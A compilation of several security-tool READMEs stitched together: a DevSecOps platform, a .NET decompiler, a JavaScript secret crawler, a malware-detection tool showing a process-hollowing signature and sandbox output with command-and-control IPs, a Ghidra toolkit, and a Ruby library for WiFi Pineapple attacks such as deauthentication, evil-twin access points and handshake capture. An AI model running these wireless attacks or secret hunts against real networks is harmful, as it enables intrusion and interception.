SecuSphere offers a robust framework for consuming and analyzing security assessment reports from various CI/CD pipeline stages. Our platform automates the aggregation, normalization, and correlation of security findings, providing a holistic view of your application's security landscape. Intelligent deduplication and false-positive elimination reduce noise in the vulnerability data, ensuring that your teams focus on real threats. Furthermore, SecuSphere integrates with ticketing systems to facilitate the creation and management of remediation tasks.
SecuSphere goes beyond tools and technology to help you drive and accelerate the adoption of DevSecOps principles and practices within your organization. Our platform provides security training and awareness for developers, security, and operations teams, helping to embed security within your development and operations processes. SecuSphere aids in establishing secure coding guidelines and best practices and fosters collaboration and communication between security, development, and operations teams. With SecuSphere, you'll create a culture of shared responsibility for security, enabling you to build more secure, reliable software.
Embrace the power of integrated DevSecOps with SecuSphere – secure your software development, from code to cloud.
SecuSphere offers built-in dashboards and reporting capabilities that allow you to easily track and monitor the status of vulnerabilities. With our risk-based prioritization and automated assignment features, vulnerabilities are efficiently managed and sent to the relevant teams for remediation.
SecuSphere provides a comprehensive REST API and Web Console. This allows for greater flexibility and control over your security operations, ensuring you can automate and integrate SecuSphere into your existing systems and workflows as seamlessly as possible.
For more information please refer to our Official Rest API Documentation
SecuSphere integrates with popular ticketing systems, enabling the creation and management of remediation tasks directly within the platform. This helps streamline your security operations and ensure faster resolution of identified vulnerabilities.
SecuSphere is not just a tool, it's a comprehensive solution that drives and accelerates the adoption of DevSecOps principles and practices. We provide security training and awareness for developers, security, and operations teams, and aid in establishing secure coding guidelines and best practices.
Get started with SecuSphere using our comprehensive user guide.
You can install SecuSphere by cloning the repository, setting up locally, or using Docker.
$ git clone https://github.com/SecurityUniversalOrg/SecuSphere.gitNavigate to the source directory and run the Python file:
$ cd src/
$ python run.pyBuild and run the Dockerfile in the cicd directory:
$ # From repository root
$ docker build -t secusphere:latest .
$ docker run secusphere:latestUse Docker Compose in the ci_cd/iac/ directory:
$ cd ci_cd/iac/
$ docker-compose -f secusphere.yml up
Pull the latest version of SecuSphere from Docker Hub and run it:
$ docker pull securityuniversal/secusphere:latest
$ docker run -p 8081:80 -d secusphere:latestWe value your feedback and are committed to providing the best possible experience with SecuSphere. If you encounter any issues or have suggestions for improvement, please create an issue in this repository or contact our support team.
We welcome contributions to SecuSphere. If you're interested in improving SecuSphere or adding new features, please read our contributing guide.

ILSpy is the open-source .NET assembly browser and decompiler.
Aside from the WPF UI ILSpy (downloadable via Releases, see also plugins), the following other frontends are available:
ILSpy is distributed under the MIT License. Please see the About doc for details, as well as third party notices for included open-source libraries.
git submodule update --init --recursive to download the ILSpy-Tests submodule (used by some test cases).editbin.exe to modify the stack size used by ILSpy.exe from 1MB to 16MB, because the decompiler makes heavy use of recursion, where small stack sizes lead to problems in very complex methods.Note: Visual Studio includes a version of the .NET SDK that is managed by the Visual Studio installer - once you update, it may get upgraded too. Please note that ILSpy is only compatible with the .NET 6.0 SDK and Visual Studio will refuse to load some projects in the solution (and unit tests will fail). If this problem occurs, please manually install the .NET 6.0 SDK from here.
git submodule update --init --recursive to download the ILSpy-Tests submodule (used by some test cases).dotnet build ILSpy.XPlat.slnf to build the non-Windows flavors of ILSpy (.NET Core Global Tool and PowerShell Core)..git/hooks to prevent checking in code with wrong formatting. We use tabs and not spaces. The build server runs the same script, so any pull requests using wrong formatting will fail.Current and past contributors.
ILSpy does not collect any personally identifiable information, nor does it send user files to 3rd party services. ILSpy does not use any APM (Application Performance Management) service to collect telemetry or metrics.

️️ Pinkerton is a Python tool created to crawl JavaScript files and search for secrets
A quick guide of how to install and use Pinkerton.
1. Clone the repository with: git clone https://github.com/oppsec/pinkerton.git
2. Install the libraries with: pip3 install -r requirements.txt
3. Run Pinkerton with: python3 main.py -u https://example.com
If you want to use pinkerton in a Docker container, follow this commands:
1. Clone the repository - git clone https://github.com/oppsec/pinkerton.git
2. Build the image - sudo docker build -t pinkerton:latest .
3. Run container - sudo docker run pinkerton:latest
pip3 install -r requirements.txt
A quick guide of how to contribute with the project.
1. Create a fork from Pinkerton repository
2. Clone the repository with git clone https://github.com/your/pinkerton.git
3. Type cd pinkerton/
4. Create a branch and make your changes
5. Commit and make a git push
6. Open a pull request

dynmx (spoken dynamics) is a signature-based detection approach for behavioural malware features based on Windows API call sequences. In a simplified way, you can think of dynmx as a sort of YARA for API call traces (so called function logs) originating from malware sandboxes. Hence, the data basis for the detection approach are not the malware samples themselves which are analyzed statically but data that is generated during a dynamic analysis of the malware sample in a malware sandbox. Currently, dynmx supports function logs of the following malware sandboxes:
report.json file)report.json file)The detection approach is described in detail in the master thesis Signature-Based Detection of Behavioural Malware Features with Windows API Calls. This project is the prototype implementation of this approach and was developed in the course of the master thesis. The signatures are manually defined by malware analysts in the dynmx signature DSL and can be detected in function logs with the help of this tool. Features and syntax of the dynmx signature DSL can also be found in the master thesis. Furthermore, you can find sample dynmx signatures in the repository dynmx-signatures. In addition to detecting malware features based on API calls, dynmx can extract OS resources that are used by the malware (a so called Access Activity Model). These resources are extracted by examining the API calls and reconstructing operations on OS resources. Currently, OS resources of the categories filesystem, registry and network are considered in the model.
In the following section, examples are shown for the detection of malware features and for the extraction of resources.
For this example, we choose the malware sample with the SHA-256 hash sum c0832b1008aa0fc828654f9762e37bda019080cbdd92bd2453a05cfb3b79abb3. According to MalwareBazaar, the sample belongs to the malware family Amadey. There is a public VMRay analysis report of this sample available which also provides the function log traced by VMRay. This function log will be our data basis which we will use for the detection.
If we would like to know if the malware sample uses an injection technique called Process Hollowing, we can try to detect the following dynmx signature in the function log.
dynmx_signature:
  meta:
    name: process_hollow
    title: Process Hollowing
    description: Detection of Process hollowing malware feature
  detection:
    proc_hollow:
      # Create legit process in suspended mode
      - api_call: ["CreateProcess[AW]", "CreateProcessInternal[AW]"]
        with:
          - argument: "dwCreationFlags"
            operation: "flag is set"
            value: 0x4
          - return_value: "return"
            operation: "is not"
            value: 0
        store:
          - name: "hProcess"
            as: "proc_handle"
          - name: "hThread"
            as: "thread_handle"
      # Injection of malicious code into memory of previously created process
      - variant:
        - path:
          # Allocate memory with read, write, execute permission
          - api_call: ["VirtualAllocE   x", "VirtualAlloc", "(Nt|Zw)AllocateVirtualMemory"]
            with:
              - argument: ["hProcess", "ProcessHandle"]
                operation: "is"
                value: "$(proc_handle)"
              - argument: ["flProtect", "Protect"]
                operation: "is"
                value: 0x40
          - api_call: ["WriteProcessMemory"]
            with:
              - argument: "hProcess"
                operation: "is"
                value: "$(proc_handle)"
          - api_call: ["SetThreadContext", "(Nt|Zw)SetContextThread"]
            with:
              - argument: "hThread"
                operation: "is"
                value: "$(thread_handle)"
        - path:
          # Map memory section with read, write, execute permission
          - api_call: "(Nt|Zw)MapViewOfSection"
            with:
              - argument: "ProcessHandle"
                operation: "is"
                value: "$(proc_handle)"
              - argument: "AccessProtection"
                operation: "is"
                value: 0x40
      # Resume thread to run injected malicious code
      - api_call: ["ResumeThread", "(Nt|Zw)ResumeThread"]
        with:
          - argument: ["hThread", "ThreadHandle"]
            operation: "is"
            value: "$(thread_handle)"
  condition: proc_hollow as sequence
Based on the signature, we can find some DSL features that make dynmx powerful:
AND, OR, NOT)If we run dynmx with the signature shown above against the function of the sample c0832b1008aa0fc828654f9762e37bda019080cbdd92bd2453a05cfb3b79abb3, we get the following output indicating that the signature was detected.
$ python3 dynmx.py detect -i 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json -s process_hollow.yml


    |
  __|         _  _    _  _  _
 /  |  |   | / |/ |  / |/ |/ |  /\/
 \_/|_/ \_/|/  |  |_/  |  |  |_/ /\_/
          /|
          \|

 Ver. 0.5 (PoC), by 0x534a


[+] Parsing 1 function log(s)
[+] Loaded 1 dynmx signature(s)
[+] Starting detection process with 1 worker(s). This probably takes some time...

[+] Result
process_hollow	c0832b1008aa0fc828654f9762e37bda019080cbdd92bd2453a05cfb3b79abb3.txt
We can get into more detail by setting the output format to detail. Now, we can see the exact API call sequence that was detected in the function log. Furthermore, we can see that the signature was detected in the process 51f0.exe.
$ python3 dynmx.py -f detail detect -i 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json -s process_hollow.yml


    |
  __|         _  _    _  _  _
 /  |  |   | / |/ |  / |/ |/ |  /\/
 \_/|_/ \_/|/  |  |_/  |  |  |_/ /\_/
          /|
          \|

 Ver. 0.5 (PoC), by 0x534a


[+] Parsing 1 function log(s)
[+] Loaded 1 dynmx signature(s)
[+] Starting detection process with 1 worker(s). This probably takes some time...

[+] Result
Function log: c0832b1008aa0fc828654f9762e37bda019080cbdd92bd2453a05cfb3b79abb3.txt
	Signature: process_hollow
		Process: 51f0.exe (PID: 3768)
		Number of Findings: 1
			Finding 0
				proc_hollow : API Call CreateProcessA (Function log line 20560, index 938)
				proc_hollow : API Call VirtualAllocEx (Function log line 20566, index 944)
				proc_hollow : API Call WriteProcessMemory (Function log line 20573, index    951)
				proc_hollow : API Call SetThreadContext (Function log line 20574, index 952)
				proc_hollow : API Call ResumeThread (Function log line 20575, index 953)
In order to extract the accessed OS resources from a function log, we can simply run the dynmx command resources against the function log. An example of the detailed output is shown below for the sample with the SHA-256 hash sum 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9. This is a CAPE sandbox report which is part of the Avast-CTU Public CAPEv2 Dataset.
$ python3 dynmx.py -f detail resources --input 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json


    |
  __|         _  _    _  _  _
 /  |  |   | / |/ |  / |/ |/ |  /\/
 \_/|_/ \_/|/  |  |_/  |  |  |_/ /\_/
          /|
          \|

 Ver. 0.5 (PoC), by 0x534a


[+] Parsing 1 function log(s)
[+] Processing function log(s) with the command 'resources'...

[+] Result
Function log: 601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json (/Users/sijansen/Documents/dev/dynmx_flogs/cape/Public_Avast_CTU_CAPEv2_Dataset_Full/extracted/601941f00b194587c9e57c5fabaf1ef11596179bea007df9bdcdaa10f162cac9.json)
	Process: 601941F00B194587C9E5.exe (PID: 2008)
		Filesystem:
			C:\Windows\SysWOW64\en-US\SETUPAPI.dll.mui (CREATE)
			API-MS-Win-Core-LocalRegistry-L1-1-0.dll (EXECUTE)
			C:\Windows\SysWOW64\ntdll.dll (READ)
			USER32.dll (EXECUTE)
			KERNEL32.   dll (EXECUTE)
			C:\Windows\Globalization\Sorting\sortdefault.nls (CREATE)
		Registry:
			HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\OLEAUT (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup\SourcePath (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\DevicePath (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings\DisableImprovedZoneCheck (READ)
			HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings (READ)
			HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Security_HKLM_only (READ)
	Process: 601941F00B194587C9E5.exe (PID: 1800)
		Filesystem:
		   	C:\Windows\SysWOW64\en-US\SETUPAPI.dll.mui (CREATE)
			API-MS-Win-Core-LocalRegistry-L1-1-0.dll (EXECUTE)
			C:\Windows\SysWOW64\ntdll.dll (READ)
			USER32.dll (EXECUTE)
			KERNEL32.dll (EXECUTE)
			[...]
			C:\Users\comp\AppData\Local\vscmouse (READ)
			C:\Users\comp\AppData\Local\vscmouse\vscmouse.exe:Zone.Identifier (DELETE)
		Registry:
			HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\OLEAUT (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup (READ)
			[...]
	Process: vscmouse.exe (PID: 900)
		Filesystem:
			C:\Windows\SysWOW64\en-US\SETUPAPI.dll.mui (CREATE)
			API-MS-Win-Core-LocalRegistry-L1-1-0.dll (EXECUTE)
			C:\Windows\SysWOW64\ntdll.dll (READ)
			USER32.dll (EXECUTE)
			KERNEL32.dll (EXECUTE)
			C:\Windows\Globalization\Sorting\sortdefault.nls (CREATE)
		Registry:
			HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\OLEAUT (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\C   urrentVersion\Setup (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup\SourcePath (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\DevicePath (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings (READ)
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Internet Settings\DisableImprovedZoneCheck (READ)
			HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings (READ)
			HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Security_HKLM_only (READ)
	Process: vscmouse.exe (PID: 3036)
		Filesystem:
			C:\Windows\SysWOW64\en-US\SETUPAPI.dll.mui (CREATE)
			API-MS-Win-Core-LocalRegistry-L1-1-0.dll (EXECUTE)
			C:\Windows\SysWOW64\ntdll.dll (READ)
			USER32.dll (EXECUTE)
			KERNEL32.dll (EXECUTE)
			   C:\Windows\Globalization\Sorting\sortdefault.nls (CREATE)
			C:\ (READ)
			C:\Windows\System32\uxtheme.dll (EXECUTE)
			dwmapi.dll (EXECUTE)
			advapi32.dll (EXECUTE)
			shell32.dll (EXECUTE)
			C:\Users\comp\AppData\Local\vscmouse\vscmouse.exe (CREATE,READ)
			C:\Users\comp\AppData\Local\iproppass\iproppass.exe (DELETE)
			crypt32.dll (EXECUTE)
			urlmon.dll (EXECUTE)
			userenv.dll (EXECUTE)
			wininet.dll (EXECUTE)
			wtsapi32.dll (EXECUTE)
			CRYPTSP.dll (EXECUTE)
			CRYPTBASE.dll (EXECUTE)
			ole32.dll (EXECUTE)
			OLEAUT32.dll (EXECUTE)
			C:\Windows\SysWOW64\oleaut32.dll (EXECUTE)
			IPHLPAPI.DLL (EXECUTE)
			DHCPCSVC.DLL (EXECUTE)
			C:\Users\comp\AppData\Roaming\Microsoft\Network\Connections\Pbk\_hiddenPbk\ (CREATE)
			C:\Users\comp\AppData\Roaming\Microsoft\Network\Connections\Pbk\_hiddenPbk\rasphone.pbk (CREATE,READ)
		Registry:
			HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\OLEAUT (READ   )
			HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Setup (READ)
			[...]
		Network:
			24.151.31.150:465 (READ)
			http://24.151.31.150:465 (READ,WRITE)
			107.10.49.252:80 (READ)
			http://107.10.49.252:80 (READ,WRITE)
Based on the shown output and the accessed resources, we can deduce some malware features:
601941F00B194587C9E5.exe (PID 1800), the Zone Identifier of the file C:\Users\comp\AppData\Local\vscmouse\vscmouse.exe is deletedvscmouse.exe (PID: 3036) connects to the network endpoints http://24.151.31.150:465 and http://107.10.49.252:80
The accessed resources are interesting for identifying host- and network-based detection indicators. In addition, resources can be used in dynmx signatures. A popular example is the detection of persistence mechanisms in the Registry.
In order to use the software Python 3.9 must be available on the target system. In addition, the following Python packages need to be installed:
anytree,lxml,pyparsing,PyYAML,six andstringcaseTo install the packages run the pip3 command shown below. It is recommended to use a Python virtual environment instead of installing the packages system-wide.
pip3 install -r requirements.txt
To use the prototype, simply run the main entry point dynmx.py. The usage information can be viewed with the -h command line parameter as shown below.
$ python3 dynmx.py -h
usage: dynmx.py [-h] [--format {overview,detail}] [--show-log] [--log LOG] [--log-level {debug,info,error}] [--worker N] {detect,check,convert,stats,resources} ...

Detect dynmx signatures in dynamic program execution information (function logs)

optional arguments:
  -h, --help            show this help message and exit
  --format {overview,detail}, -f {overview,detail}
                        Output format
  --show-log            Show all log output on stdout
  --log LOG, -l LOG     log file
  --log-level {debug,info,error}
                        Log level (default: info)
  --worker N, -w N      Number of workers to spawn (default: number of processors - 2)

sub-commands:
  task to perform

  {detect,check,convert,stats,resources}
    detect              Detects a dynmx signature
    check               Checks the syntax of dynmx signature(s)
    convert                Converts function logs to the dynmx generic function log format
    stats               Statistics of function logs
    resources           Resource activity derived from function log
In general, as shown in the output, several command line parameters regarding the log handling, the output format for results or multiprocessing can be defined. Furthermore, a command needs be chosen to run a specific task. Please note, that the number of workers only affects commands that make use of multiprocessing. Currently, these are the commands detect and convert.
The commands have specific command line parameters that can be explored by giving the parameter -h to the command, e.g. for the detect command as shown below.
$ python3 dynmx.py detect -h
usage: dynmx.py detect [-h] --sig SIG [SIG ...] --input INPUT [INPUT ...] [--recursive] [--json-result JSON_RESULT] [--runtime-result RUNTIME_RESULT] [--detect-all]

optional arguments:
  -h, --help            show this help message and exit
  --recursive, -r       Search for input files recursively
  --json-result JSON_RESULT
                        JSON formatted result file
  --runtime-result RUNTIME_RESULT
                        Runtime statistics file formatted in CSV
  --detect-all          Detect signature in all processes and do not stop after the first detection

required arguments:
  --sig SIG [SIG ...], -s SIG [SIG ...]
                        dynmx signature(s) to detect
  --input INPUT [INPUT ...], -i INPUT [INPUT ...]
                        Input files
As a user of dynmx, you can decide how the output is structured. If you choose to show the log on the console by defining the parameter --show-log, the output consists of two sections (see listing below). The log is shown first and afterwards the results of the used command. By default, the log is neither shown in the console nor written to a log file (which can be defined using the --log parameter). Due to multiprocessing, the entries in the log file are not necessarily in chronological order.
    |
  __|         _  _    _  _  _
 /  |  |   | / |/ |  / |/ |/ |  /\/
 \_/|_/ \_/|/  |  |_/  |  |  |_/ /\_/
          /|
          \|

 Ver. 0.5 (PoC), by 0x534a


[+] Log output
2023-06-27 19:07:38,068+0000 [INFO] (__main__) [PID: 13315] []: Start of dynmx run
[...]
[+] End of log output

[+] Result
[...]
The level of detail of the result output can be defined using the command line parameter --output-format which can be set to overview for a high-level result or to detail for a detailed result. For example, if you define the output format to detail, detection results shown in the console will contain the exact API calls and resources that caused the detection. The overview output format will just indicate what signature was detected in which function log.
Detection of a dynmx signature in a function log with one worker process
python3 dynmx.py -w 1 detect -i "flog.txt" -s dynmx_signature.yml
Conversion of a function log to the dynmx generic function log format
python3 dynmx.py convert -i "flog.txt" -o /tmp/
Check a signature (only basic sanity checks)
python3 dynmx.py check -s dynmx_signature.yml
Get a detailed list of used resources used by a malware sample based on the function log (access activity model)
python3 dynmx.py -f detail resources -i "flog.txt"
Please consider that this tool is a proof-of-concept which was developed besides writing the master thesis. Hence, the code quality is not always the best and there may be bugs and errors. I tried to make the tool as robust as possible in the given time frame.
The best way to troubleshoot errors is to enable logging (on the console and/or to a log file) and set the log level to debug. Exception handlers should write detailed errors to the log which can help troubleshooting.

This Ghidra Toolkit is a comprehensive suite of tools designed to streamline and automate various tasks associated with running Ghidra in Headless mode. This toolkit provides a wide range of scripts that can be executed both inside and alongside Ghidra, enabling users to perform tasks such as Vulnerability Hunting, Pseudo-code Commenting with ChatGPT and Reporting with Data Visualization on the analyzed codebase. It allows user to load and save their own script and interract with the built-in API of the script.
Headless Mode Automation: The toolkit enables users to seamlessly launch and run Ghidra in Headless mode, allowing for automated and batch processing of code analysis tasks.
Script Repository/Management: The toolkit includes a repository of pre-built scripts that can be executed within Ghidra. These scripts cover a variety of functionalities, empowering users to perform diverse analysis and manipulation tasks. It allows users to load and save their own scripts, providing flexibility and customization options for their specific analysis requirements. Users can easily manage and organize their script collection.
Flexible Input Options: Users can utilize the toolkit to analyze individual files or entire folders containing multiple files. This flexibility enables efficient analysis of both small-scale and large-scale codebases.
Before using this project, make sure you have the following software installed:
pip install sekiryu.In order to use the script you can simply run it against a binary with the options that you want to execute.
sekiryu [-F FILE][OPTIONS]Please note that performing a binary analysis with Ghidra (or any other product) is a relatively slow process. Thus, expect the binary analysis to take several minutes depending on the host performance. If you run Sekiryu against a very large application or a large amount of binary files, be prepared to WAIT
proxy.send_data Scripts are saved in the folder /modules/scripts/ you can simply copy your script there. In the ghidra_pilot.py file you can find the following function which is responsible to run a headless ghidra script:
def exec_headless(file, script):
	"""
	Execute the headless analysis of ghidra
	"""
	path = ghidra_path + 'analyzeHeadless'
	# Setting variables
	tmp_folder = "/tmp/out"
	os.mkdir(tmp_folder)
	cmd = ' ' + tmp_folder + ' TMP_DIR -import'+ ' '+ file + ' '+ "-postscript "+ script +" -deleteProject"

	# Running ghidra with specified file and script
	try:
		p = subprocess.run([str(path + cmd)], shell=True, capture_output=True)
		os.rmdir(tmp_folder)

	except KeyError as e:
		print(e)
		os.rmdir(tmp_folder)
The usage is pretty straight forward, you can create your own script then just add a function in the ghidra_pilot.py such as:
def yourfunction(file):
	try:
		# Setting script
		script = "modules/scripts/your_script.py"

		# Start the exec_headless function in a new thread
		thread = threading.Thread(target=exec_headless, args=(file, script))
		thread.start()
		thread.join()
	except Exception as e:
		print(str(e))
The file cli.py is responsible for the command-line-interface and allows you to add argument and command associated like this:
analysis_parser.add_argument('[-ShortCMD]', '[--LongCMD]', help="Your Help Message", action="store_true")The xmlrpc.server module is not secure against maliciously constructed data. If you need to parse
untrusted or unauthenticated data see XML vulnerabilities.
A lot of people encouraged me to push further on this tool and improve it. Without you all this project wouldn't have been
the same so it's time for a proper shout-out:
- @JeanBedoul @McProustinet @MilCashh @Aspeak @mrjay @Esbee|sandboxescaper @Rosen @Cyb3rops @RussianPanda @Dr4k0nia
- @Inversecos @Vs1m @djinn @corelanc0d3r @ramishaath @chompie1337
Thanks for your feedback, support, encouragement, test, ideas, time and care.
For more information about Bushido Security, please visit our website: https://www.bushido-sec.com/.

Author:: TW-D
Version:: 1.3.7
Copyright:: Copyright (c) 2022 TW-D
License:: Distributes under the same terms as Ruby
Doc:: https://hak5.github.io/mk7-docs/docs/rest/rest/
Requires:: Ruby >= 2.7.0p0 and Pineapple Mark VII >= 2.1.0-stable
Installation (Debian, Ubuntu, Raspbian)::
sudo apt-get install build-essential curl g++ ruby ruby-dev
sudo gem install net-ssh rest-client tty-progressbar
Library allowing the automation of active or passive attack operations.
Note : "Issues" and "Pull Request" are welcome.
In "./payloads/" directory, you will find :
| COMMAND and CONTROL | Author | Usage |
|---|---|---|
| Hak5 Key Croc - Real-time recovery of keystrokes from a keyboard | TW-D | (edit) ruby ./hak5_key-croc.rb |
| Maltronics WiFi Deauther - Spam beacon frames | TW-D | (edit) ruby ./maltronics_wifi-deauther.rb |
| DEFENSE | Author | Usage |
|---|---|---|
| Hak5 Pineapple Spotter | TW-D with special thanks to @DrSKiZZ, @cribb-it, @barry99705 and @dark_pyrro | (edit) ruby ./hak5-pineapple_spotter.rb |
| DoS | Author | Usage |
|---|---|---|
| Deauthentication of clients available on the access points | TW-D | (edit) ruby ./deauthentication-clients.rb |
| EXPLOITATION | Author | Usage |
|---|---|---|
| Evil WPA Access Point | TW-D | (edit) ruby ./evil-wpa_access-point.rb |
| Fake Access Points | TW-D | (edit) ruby ./fake_access-points.rb |
| Mass Handshakes | TW-D | (edit) ruby ./mass-handshakes.rb |
| Rogue Access Points | TW-D | (edit) ruby ./rogue_access-points.rb |
| Twin Access Points | TW-D | (edit) ruby ./twin_access-points.rb |
| GENERAL | Author | Usage |
|---|---|---|
| System Status, Disk Usage, ... | TW-D | (edit) ruby ./dashboard-stats.rb |
| Networking Interfaces | TW-D | (edit) ruby ./networking-interfaces.rb |
| System Logs | TW-D | (edit) ruby ./system-logs.rb |
| RECON | Author | Usage |
|---|---|---|
| Access Points and Clients on 2.4GHz and 5GHz (with a supported adapter) | TW-D | (edit) ruby ./access-points_clients_5ghz.rb |
| Access Points and Clients | TW-D | (edit) ruby ./access-points_clients.rb |
| MAC Addresses of Access Points | TW-D | (edit) ruby ./access-points_mac-addresses.rb |
| Tagged Parameters of Access Points | TW-D | (edit) ruby ./access-points_tagged-parameters.rb |
| Access Points and Wireless Network Mapping with WiGLE | TW-D | (edit) ruby ./access-points_wigle.rb |
| MAC Addresses of Clients | TW-D | (edit) ruby ./clients_mac-addresses.rb |
| OPEN Access Points | TW-D | (edit) ruby ./open_access-points.rb |
| WEP Access Points | TW-D | (edit) ruby ./wep_access-points.rb |
| WPA Access Points | TW-D | (edit) ruby ./wpa_access-points.rb |
| WPA2 Access Points | TW-D | (edit) ruby ./wpa2_access-points.rb |
| WPA3 Access Points | TW-D | (edit) ruby ./wpa3_access-points.rb |
| WARDRIVING | Author | Usage |
|---|---|---|
| Continuous Recon on 2.4GHz and 5GHz (with a supported adapter) | TW-D | (edit) ruby ./continuous-recon_5ghz.rb [CTRL+c] |
| Continuous Recon for Handshakes Capture | TW-D | (edit) ruby ./continuous-recon_handshakes.rb [CTRL+c] |
| Continuous Recon | TW-D | (edit) ruby ./continuous-recon.rb [CTRL+c] |
#
# Title:            <TITLE>
#
# Description:      <DESCRIPTION>
#
#
# Author:           <AUTHOR>
# Version:          <VERSION>
# Category:         <CATEGORY>
#
# STATUS
# ======================
# <SHORT-DESCRIPTION> ... SETUP
# <SHORT-DESCRIPTION> ... ATTACK
# <SHORT-DESCRIPTION> ... SPECIAL
# <SHORT-DESCRIPTION> ... FINISH
# <SHORT-DESCRIPTION> ... CLEANUP
# <SHORT-DESCRIPTION> ... OFF
#

require_relative('<PATH-TO>/classes/PineappleMK7.rb')

system_authentication = PineappleMK7::System::Authentication.new
system_authentication.host = "<PINEAPPLE-IP-ADDRESS>"
system_authentication.port = 1471
system_authentication.mac = "<PINEAPPLE-MAC-ADDRESS>"
system_authentication.password = "<ROOT-ACCOUNT-PASSWORD>"

if (system_authentication.login)

    led =    PineappleMK7::System::LED.new

    # SETUP
    #
    led.setup

    #
    # [...]
    #

    # ATTACK
    #
    led.attack

    #
    # [...]
    #

    # SPECIAL
    #
    led.special

    #
    # [...]
    #

    # FINISH
    #
    led.finish

    #
    # [...]
    #

    # CLEANUP
    #
    led.cleanup

    #
    # [...]
    #

    # OFF
    #
    led.off

end
Note : Don't hesitate to take inspiration from the payloads directory.
system_authentication = PineappleMK7::System::Authentication.new

system_authentication.host = (string) "<PINEAPPLE-IP-ADDRESS>"
system_authentication.port = (integer) 1471
system_authentication.mac = (string) "<PINEAPPLE-MAC-ADDRESS>"
system_authentication.password = (string) "<ROOT-ACCOUNT-PASSWORD>"

system_authentication.login()led = PineappleMK7::System::LED.new
led.setup()
led.failed()
led.attack()
led.special()
led.cleanup()
led.finish()
led.off()dashboard_notifications = PineappleMK7::Modules::Dashboard::Notifications.new
dashboard_notifications.clear()dashboard_stats = PineappleMK7::Modules::Dashboard::Stats.new
dashboard_stats.output()logging_system = PineappleMK7::Modules::Logging::System.new
logging_system.output()pineap_clients = PineappleMK7::Modules::PineAP::Clients.new
pineap_clients.connected_clients()
pineap_clients.previous_clients()
pineap_clients.kick( (string) mac )
pineap_clients.clear_previous()evil_wpa = PineappleMK7::Modules::PineAP::EvilWPA.new
evil_wpa.ssid = (string default:'PineAP_WPA')
evil_wpa.bssid = (string default:'00:13:37:BE:EF:00')
evil_wpa.auth = (string default:'psk2+ccmp')
evil_wpa.password = (string default:'pineapplesareyummy')
evil_wpa.hidden = (boolean default:false)
evil_wpa.enabled = (boolean default:false)
evil_wpa.capture_handshakes = (boolean default:false)
evil_wpa.save()pineap_filtering = PineappleMK7::Modules::PineAP::Filtering.new
pineap_filtering.client_filter( (string) 'allow' | 'deny' )
pineap_filtering.add_client( (string) mac )
pineap_filtering.clear_clients()
pineap_filtering.ssid_filter( (string) 'allow' | 'deny' )pineap_impersonation = PineappleMK7::Modules::PineAP::Impersonation.new
pineap_impersonation.output()
pineap_impersonation.add_ssid( (string) ssid )
pineap_impersonation.clear_pool()open_ap = PineappleMK7::Modules::PineAP::OpenAP.new
open_ap.output()pineap_settings = PineappleMK7::Modules::PineAP::Settings.new
pineap_settings.enablePineAP = (boolean default:true)
pineap_settings.autostartPineAP = (boolean default:true)
pineap_settings.armedPineAP = (boolean default:false)
pineap_settings.ap_channel = (string default:'11')
pineap_settings.karma = (boolean default:false)
pineap_settings.logging = (boolean default:false)
pineap_settings.connect_notifications = (boolean default:false)
pineap_settings.disconnect_notifications = (boolean default:false)
pineap_settings.capture_ssids = (boolean default:false)
pineap_settings.beacon_responses = (boolean default:false)
pineap_settings.broadcast_ssid_pool = (boolean default:false)
pineap_settings.broadcast_ssid_pool_random = (boolean default:false)
pineap_settings.pineap_mac = (string default:system_authentication.mac)
pineap_settings.target_mac = (string default:'FF:FF:FF:FF:FF:FF')< br/>pineap_settings.beacon_response_interval = (string default:'NORMAL')
pineap_settings.beacon_interval = (string default:'NORMAL')
pineap_settings.save()recon_handshakes = PineappleMK7::Modules::Recon::Handshakes.new
recon_handshakes.start( (object) ap )
recon_handshakes.stop()
recon_handshakes.output()
recon_handshakes.download( (object) handshake, (string) destination )
